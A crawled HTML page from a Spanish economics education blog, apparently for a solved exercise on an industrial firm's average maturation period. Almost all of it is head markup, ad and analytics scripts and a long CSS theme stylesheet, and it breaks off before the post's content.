

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html
body_size: 43265
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/7814845304771201966/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' property='og:url'/>
<meta content='Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvyCsvkHOnJvqaBeEYsky7pZM8C7z-CdEaC2iQlOhkDgRHsLW9nWEx-E1sKv6ZljvsrF4gsiQrl7sphhgWwiADusF2ktCEnFIDhxOyqf9VVzVWlw=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Ejercicio resuelto periodo medio de maduración (empresa industrial) 4 - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' property='og:title'/>
<meta content='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' name='twitter:image'/>
<meta content='Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
